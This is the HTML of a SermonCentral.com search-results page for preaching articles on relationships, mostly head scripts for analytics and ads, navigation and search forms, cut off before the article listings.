

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sermoncentral.com/articles/articles-about-relationships
body_size: 31887
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />

    <title>Relationships, Preaching Articles on Relationships, Preaching Articles about Relationships - SermonCentral.com</title>
        <meta name="description" content="Relationships, Preaching Articles on Relationships, Preaching Articles about Relationships" />

        <meta name="keywords" content="Relationships, Preaching Articles on Relationships, Preaching Articles about Relationships" />


        <link name="canonical" rel="canonical" href="https://sermoncentral.com/articles/articles-about-relationships" />

    <meta name="classification" content="Christian, sermon, sermons, ministry, Sermon Central, pastor, sermon illustration, minister, priest" />
    <meta name="viewport" content="width=device-width">

    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=A07WQv4aB6">
    <link rel="manifest" href="/manifest.json?v=A07WQv4aB6">
    <link rel="mask-icon" href="/safari-pinned-tab.svg?v=A07WQv4aB6" color="#00a5e7">
    <link rel="shortcut icon" href="/favicon.ico?v=A07WQv4aB6">
    <meta name="apple-mobile-web-app-title" content="SermonCentral">
    <meta name="application-name" content="SermonCentral">
    <meta name="msapplication-TileColor" content="#00a5e7">
    <meta name="theme-color" content="#00a5e7">

    <meta name="google-site-verification" content="38MosHIsaTP66HoXmeVSASY_Vja9rfXfRyUd21OvZbw" />

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBT8HH');</script>
<!-- End Google Tag Manager -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-293620-9"></script>
<script>

    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());










    gtag('config', 'UA-293620-9', {
        'user_id': '',
        'custom_map': {
            'dimension5': 'admin',
            'dimension6': 'pro',
            'dimension7': 'contributor',
            'dimension8': 'signedin',
            'dimension11': 'propremium',
            'dimension12': 'activecontributor',
            'dimension14': 'proplus',
            'dimension15': 'probasic',
        }
    });

    gtag('event', 'foo', {
        'admin': false,
        'pro': false,
        'contributor': false,
        'signedin': false,
        'propremium': false,
        'activecontributor': false,
        'proplus': false,
        'probasic': false
    });

</script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@type":"WebPage",
        "author":{"@id":"#identity"},
        "copyrightHolder":{"@id":"#identity"},
        "creator":{"@id":"#creator"},
        "description":"Discover free sermon help to preach biblical messages for your church. And now, get even better preaching tools with your free 14 day trial of SermonCentral PRO.",
        "headline":"Popular Sermon Ideas & Illustrations for Biblical Preaching.",
        "image":
        {
        "@type":"ImageObject",
        "url":"https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png"
        },
        "inLanguage":"en-us",
        "mainEntityOfPage":"https://sermoncentral.com/",
        "name":"SermonCentral",
        "publisher":
        {
        "@id":"#creator"
        },
        "url":"https://sermoncentral.com/",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "name": "SermonCentral",
        "url": "https://sermoncentral.com",
        "potentialAction": {
        "@type": "SearchAction",
        "target": "https://sermoncentral.com/sermons/sermons-about-{search_term_string}",
        "query-input": "required name=search_term_string"
        }
        }
    </script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@id":"#creator",
        "@type":"Organization",
        "email": "support@sermoncentral.com",
        "url": "https://sermoncentral.com",
        "logo": "https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ],
        "contactPoint": [{
        "@type": "ContactPoint",
        "telephone": "+1-866-899-4426",
        "contactType": "customer service"
        }]
        }
    </script>

    
    





    <link href="https://sermoncentral.com/articles/articles-about-relationships?page=2" rel="next" />



    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@700&display=swap" rel="stylesheet">

    
    
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<meta name="x-stylesheet-fallback-test" content="" class="fa" /><script>!function(a,b,c,d){var e,f=document,g=f.getElementsByTagName("SCRIPT"),h=g[g.length-1].previousElementSibling,i=f.defaultView&&f.defaultView.getComputedStyle?f.defaultView.getComputedStyle(h):h.currentStyle;if(i&&i[a]!==b)for(e=0;e<c.length;e++)f.write('<link href="'+c[e]+'" '+d+"/>")}("display","inline-block",["/lib/fontawesome/css/font-awesome.min.css"], "rel=\u0022stylesheet\u0022 ");</script>
        <link href="/css/dist/site.min.css?v=LRuM8A_9ATghPqCyAePD8iJO-gr_3JJsAtY7_S5waWg" rel="stylesheet" />
    

    
    
    
    
        <link href="/css/dist/search-page.min.css?v=eC_idQbCwApgwa_3SG0CRYTpqGyWjQSF3Xjg2XKkgI0" rel="stylesheet" />
    



<!-- Begin Element: DFP Ads Script Reference -->
<script>
    window.googletag = window.googletag || {
        cmd: []
    };
</script>
<script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.17/sermon-central/dist/gam-head-simple.min.js"></script>
<meta name="facebook-domain-verification" content="2k357vm8es8djncoq1pcn8smke8mo5">
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com">
<script type="text/javascript" id="vwoCode">
    window._vwo_code || (function() {
        var account_id = 927190,
            version = 2.1,
            settings_tolerance = 2000,
            hide_element = 'body',
            hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
            /* DO NOT EDIT BELOW THIS LINE */
            f = false,
            w = window,
            d = document,
            v = d.querySelector('#vwoCode'),
            cK = '_vwo_' + account_id + '_settings',
            cc = {};
        try {
            var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config'));
            cc = c && typeof c === 'object' ? c : {}
        } catch (e) {}
        var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage;
        code = {
            use_existing_jquery: function() {
                return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined
            },
            library_tolerance: function() {
                return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined
            },
            settings_tolerance: function() {
                return cc.sT || settings_tolerance
            },
            hide_element_style: function() {
                return '{' + (cc.hES || hide_element_style) + '}'
            },
            hide_element: function() {
                if (performance.getEntriesByName('first-contentful-paint')[0]) {
                    return ''
                }
                return typeof cc.hE === 'string' ? cc.hE : hide_element
            },
            getVersion: function() {
                return version
            },
            finish: function(e) {
                if (!f) {
                    f = true;
                    var t = d.getElementById('_vis_opt_path_hides');
                    if (t) t.parentNode.removeChild(t);
                    if (e)(new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e
                }
            },
            finished: function() {
                return f
            },
            addScript: function(e) {
                var t = d.createElement('script');
                t.type = 'text/javascript';
                if (e.src) {
                    t.src = e.src
                } else {
                    t.text = e.text
                }
                d.getElementsByTagName('head')[0].appendChild(t)
            },
            load: function(e, t) {
                var i = this.getSettings(),
                    n = d.createElement('script'),
                    r = this;
                t = t || {};
                if (i) {
                    n.textContent = i;
                    d.getElementsByTagName('head')[0].appendChild(n);
                    if (!w.VWO || VWO.caE) {
                        stT.removeItem(cK);
                        r.load(e)
                    }
                } else {
                    var o = new XMLHttpRequest;
                    o.open('GET', e, true);
                    o.withCredentials = !t.dSC;
                    o.responseType = t.responseType || 'text';
                    o.onload = function() {
                        if (t.onloadCb) {
                            return t.onloadCb(o, e)
                        }
                        if (o.status === 200 || o.status === 304) {
                            _vwo_code.addScript({
                                text: o.responseText
                            })
                        } else {
                            _vwo_code.finish('&e=loading_failure:' + e)
                        }
                    };
                    o.onerror = function() {
                        if (t.onerrorCb) {
                            return t.onerrorCb(e)
                        }
                        _vwo_code.finish('&e=loading_failure:' + e)
                    };
                    o.send()
                }
            },
            getSettings: function() {
                try {
                    var e = stT.getItem(cK);
                    if (!e) {
                        return
                    }
                    e = JSON.parse(e);
                    if (Date.now() > e.e) {
                        stT.removeItem(cK);
                        return
                    }
                    return e.s
                } catch (e) {
                    return
                }
            },
            init: function() {
                if (d.URL.indexOf('__vwo_disable__') > -1) return;
                var e = this.settings_tolerance();
                w._vwo_settings_timer = setTimeout(function() {
                    _vwo_code.finish();
                    stT.removeItem(cK)
                }, e);
                var t;
                if (this.hide_element() !== 'body') {
                    t = d.createElement('style');
                    var i = this.hide_element(),
                        n = i ? i + this.hide_element_style() : '',
                        r = d.getElementsByTagName('head')[0];
                    t.setAttribute('id', '_vis_opt_path_hides');
                    v && t.setAttribute('nonce', v.nonce);
                    t.setAttribute('type', 'text/css');
                    if (t.styleSheet) t.styleSheet.cssText = n;
                    else t.appendChild(d.createTextNode(n));
                    r.appendChild(t)
                } else {
                    t = d.getElementsByTagName('head')[0];
                    var n = d.createElement('div');
                    n.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';
                    n.setAttribute('id', '_vis_opt_path_hides');
                    n.classList.add('_vis_hide_layer');
                    t.parentNode.insertBefore(n, t.nextSibling)
                }
                var o = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&vn=' + version;
                if (w.location.search.indexOf('_vwo_xhr') !== -1) {
                    this.addScript({
                        src: o
                    })
                } else {
                    this.load(o + '&x=true')
                }
            }
        };
        w._vwo_code = code;
        code.init();
    })();
</script>
<!-- End VWO Async SmartCode -->

    <script>
        window.VWO = window.VWO || [];
        VWO.event = VWO.event || function() {
            VWO.push(["event"].concat([].slice.call(arguments)))
        };
        VWO.event("activateVwoTest", {
            "vwoActivate": true
        });
    </script>


<!-- End Element: DFP Ads Script Reference -->    
    
        <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js">
        </script>
<script>(window.jQuery||document.write("\u003Cscript src=\u0022/lib/jquery/jquery.min.js?v=_JqT3SQfawRcv_BIHPThkBvs0OEvtFFmqPF_lYI_Cxo\u0022\u003E\u003C/script\u003E"));</script>
    
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBT8HH"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    






<header class="header">

    <!-- Begin Element: sitewide-message -->


<!-- End Element: sitewide-message -->

    <div class="header--middle">
        <div class="row">
            <div class="column small-12">
                <a class="brand float-left" href="/" title="SermonCentral.com">
                    <img class="hide-for-small-only" src="/images/logos/sermoncentral-logo-primary.png?v=yaZQI0321-dUZSMnGcv1uPndX2BfNW1i2iAKCYoOTAM" alt="SermonCentral Logo" height="35px" width="220px" />
                    <span class="show-for-small-only">
                        <img src="/images/logos/sermon_central_logo_120x120.png?v=2jdf20260AxI1dJpAXyZ4uesC6SznZ0GFP-DBNOXE-k" alt="SermonCentral Logo" height="35px" width="35px" /> Sermon Central
                    </span>
                </a>
                <nav class="float-right">
                        <ul>
                            <li class="hide-for-small-only hide-for-medium-only"><a href="https://web.sermoncentral.com/sc-become-contributor/">Share a Sermon</a></li>
                            
                                <li class="hide-for-small-only"><a href="https://web.sermoncentral.com/subscribe/">Try PRO Free</a></li>
                            
                            
                            <li class="hide-for-small-only hide-for-medium-only"><a href="/content/learning-library">Help</a></li>
                            <li><a class="button js-loginLink" href="/account/login"><i class="fa fa-pencil"></i> Sign In</a></li>
                        </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="header--bottom">
        <div class="row">
            <div class="column small-12">
                <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                    <button class="menu-icon" type="button" data-toggle="main-menu"></button>
                    <div class="title-bar-title">
                        
<form action="/preachingarticles/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Preaching Articles <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option  value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option selected value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option  value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" value="Relationships" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                    </div>
                </div>

                <div class="top-bar" id="main-menu">
                    <div class="top-bar-flex">
                        <div class="top-bar-left">
                            <nav>
                                <ul class="vertical large-horizontal dropdown menu" data-dropdown-menu data-responsive-menu="drilldown large-dropdown">
                                    <li id="state-of-the-church-mobile" style="display: none"><a href="/stateofthechurch">State of the Church</a></li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermon Prep</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermons</a></li>
                                            <li><a href=/sermon-series title="Sermon Series Ideas, Outlines and Transcripts">Sermon Series</a></li>
                                            <li><a href=/sermon-preaching-calendars title="Sermon Calendars">Sermon Calendars</a></li>
                                            <li><a href=/preachingarticles title="Pastors Preaching Articles">Preaching Articles</a></li>
                                            <li><a href=/sermon-illustrations title="Sermon Illustrations for Sermons, Free Stories for Preaching">Sermon Illustrations</a></li>
                                            <li><a href=/sermon-collections title="Sermon Collections - Sermons, Sermon Illustrations, Videos, Preaching Slides, Backgrounds">Sermon Collections</a></li>
                                            <li><a href=/sermon-series-kits title="Sermon Series Kits">Sermon Series Kits</a></li>
                                            <li><a href=/premium-sermon-kits title="Premium Sermon Kits">Premium Sermon Kits</a></li>
                                            <li><a href=/contributors title="Browse sermon contributors by name, denomination, position and location">Contributors</a></li>
                                            <li><a href=/liturgical-calendar title="Browse sermons, sermon series, sermon illustrations, sermon collections and media using the Lectionary or Liturgical Calendars">Lectionary Calendar</a></li>
                                            <li><a href=/sermon-topics title="Browse an extensive list of sermon topics, sermon ideas, and sermon outlines">Sermon Topics</a></li>
                                            <li><a href=/sermon-outlines title="Free Sermon Outlines &amp; Illustrations, Church Pastors, Free Bible Study Resources, Online Sermon Search">Sermon Outlines</a></li>
                                            <li><a href=https://maker.sermoncentral.com title="Sermon Maker">Sermon Maker</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-videos title="Christian Church Media - Mini-movies, video illustrations, motion backgrounds, comedies, inspirationals, small group studies">Videos</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-preaching-sermons/sermon-video-illustrations title="Church Videos, Video Illustrations, Mini-movies and films for Christian Sermons">Video Illustrations</a></li>
                                            <li><a href=/church-media-preaching-sermons/countdown-welcome-videos title="Countdown Videos for Church Services">Countdown Videos</a></li>
                                            <li><a href=/church-media-preaching-sermons/motion-background-video-loops title="Motion Background Videos, Seamless Loops">Motion Backgrounds</a></li>
                                            <li><a href=/church-media-preaching-sermons/comedy-videos title="Church Comedy Videos, Comedy Streaming Videos">Comedy</a></li>
                                            <li><a href=/church-media-preaching-sermons/inspirational-videos title="Church Inspiration Videos, Inspiration Streaming Videos">Inspirational</a></li>
                                            <li><a href=/church-media-preaching-sermons/small-group-study-videos title="Church Small Group Study Videos, Small Group Study Streaming Videos">Small Group Studies</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-media title="Christian Church Media - Mini-movies, Video Illustrations, Preaching Slides, Service Starters, Motion Backgrounds, Still Backgrounds">Church Media</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-sets title="Church Media Sets">Church Media Sets</a></li>
                                            <li><a href=/church-media-preaching-sermons/preaching-slide-backgrounds title="Church Preaching Slides">Preaching Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/worship-lyric-slides-for-church-use title="Church Worship Lyric Slides">Worship Lyric Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/social-graphic-for-church-use title="Social graphics for Church social media">Social Graphics</a></li>
                                            <li><a href=/church-media-preaching-sermons/church-still-backgrounds title="Still backgrounds for Church use">Still Backgrounds</a></li>
                                        </ul>
                                    </li>
                                    <li><a href=/preachingarticles title="Pastors Preaching Articles">Articles</a></li>
                                    <li><a href=/bible title="Bible">Bible</a></li>
                                    <li id="state-of-the-church-desktop"><a href="/stateofthechurch">State of the Church</a></li>
                                </ul>
                            </nav>
                        </div>

                        <div class="top-bar-right">
                            
<form action="/preachingarticles/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Preaching Articles <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option  value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option selected value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option  value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" value="Relationships" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="container body-content" id="main">
    


<div class="main">
    <div class="breadcrumbs">
        <div class="row">
            <div class="column small-12">
                <ul>
                    <li><a href="/" title="SermonCentral.com Home"><i class="fa fa-home"></i> Home</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li><a href=/preachingarticles title="Preaching Articles">Preaching Articles</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
                        <li>Search Results: Relationships</li>
                </ul>
            </div>
        </div>
    </div>

    <div class="content">
        <div class="row">
            <div class="column small-12">
                <form id="SerpsSearchForm" name="SerpsSearchForm" action="/preachingarticles/search" method="get">

                    <input type="hidden" id="page" name="page" value="1" />
                    <input type="hidden" id="sortBy" name="sortBy" value="Relevance" />
                    <input type="hidden" id="keyword" name="keyword" value="Relationships" />
                    <input type="hidden" id="rewrittenurltype" name="rewrittenurltype" />
                    <input type="hidden" name="authorId" />
                    
                    <div class="row search-header-row">
                        <div class="column small-12 medium-7 large-8">
                            <span class="small-header hide-for-medium-only hide-for-small-only">Preaching Articles for Pastors : </span>
                            <h1 class="small-header">
                                In Preaching Articles: &quot;Relationships&quot;
                            </h1>

                                <span class="small-header header-total">
                                    showing 1-15 of 42
                                </span>
                        </div>
                        <div class="column small-12 medium-5 large-4">

                            <div class="row">
                                <div class="column small-12">

                                    

<div class="row">
    <div class="small-4 column show-for-small-only" style="padding-top: 5px;">
        <span class="button primary js-toggle-search-filters">
            Filter Results
        </span>
    </div>
    <div class="small-4 medium-6 large-8 column">
        <label for="searchResultSort" class="text-right middle">Sort By</label>
    </div>
    <div class="small-4 medium-6 large-4 column">
        <select class="small select-fix" name="searchResultSort" id="searchResultSort" onchange="changeSort();">
